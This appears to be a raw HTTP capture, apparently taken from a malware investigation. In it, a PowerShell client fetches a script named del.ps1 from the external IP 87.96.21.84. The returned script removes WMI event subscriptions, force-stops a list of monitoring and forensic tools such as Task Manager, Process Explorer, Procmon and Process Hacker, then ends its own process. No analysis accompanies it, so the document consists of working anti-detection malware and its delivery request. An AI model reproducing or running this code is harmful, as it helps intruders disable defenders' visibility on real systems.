 GET /del.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291
Host: 87.96.21.84
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 343
Last-Modified: Sat, 27 Apr 2024 23:16:43 GMT

Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject

$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
    try {
        stop-process -name $task -Force
    }
    catch {}
}

stop-process $pid -Force